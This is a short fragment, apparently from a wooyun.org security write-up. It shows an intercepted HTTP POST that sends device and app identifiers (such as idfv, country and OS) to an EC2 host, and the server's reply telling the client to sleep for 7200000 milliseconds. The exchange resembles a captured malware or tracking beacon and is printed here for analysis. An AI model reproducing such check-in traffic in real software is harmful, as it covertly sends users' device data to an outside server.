 POST http://ec2-52-4-74-88.compute-1.amazonaws.com/ HTTP/1.1
Host: ec2-52-4-74-88.compute-1.amazonaws.com
Content-Length: 92
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
timestamp=1&app=1&bundle=1&name=1&os=1&type=1&status=1&version=1&language=1&country=1&idfv=1
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookie
HTTP/1.1 200 OK
Connection: close
Content-Length: 30
A { "sleep": "7200000" }
drops.wooyun.org